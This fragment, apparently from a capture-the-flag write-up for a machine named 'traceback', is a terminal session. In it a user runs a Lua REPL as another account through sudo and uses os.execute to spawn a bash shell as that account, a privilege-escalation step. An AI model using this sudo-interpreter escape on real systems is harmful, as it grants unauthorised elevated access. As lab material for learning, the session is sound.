 webadmin@traceback:/home/webadmin$ sudo -u sysadmin /home/sysadmin/luvit
Welcome to the Luvit repl!
> os.execute('whoami')
sysadmin
true    'exit'  0
> os.execute('/bin/bash')
sysadmin@traceback:/home/webadmin$ cd ~
sysadmin@traceback:~$ ls
luvit  user.txt
sysadmin@traceback:~$ id
uid=1001(sysadmin) gid=1001(sysadmin) groups=1001(sysadmin)
sysadmin@traceback:~$ hostname
traceback
sysadmin@traceback:~$